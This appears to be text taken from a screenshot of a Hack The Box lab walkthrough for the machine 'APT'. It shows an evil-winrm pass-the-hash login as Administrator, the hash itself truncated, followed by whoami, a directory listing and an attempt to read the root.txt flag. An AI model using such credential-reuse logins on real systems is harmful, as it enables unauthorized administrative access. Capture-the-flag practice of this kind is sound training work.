 → APT evil-winrm -i apt.htb -u Administrator -H
2
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/14/2021 6:13 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>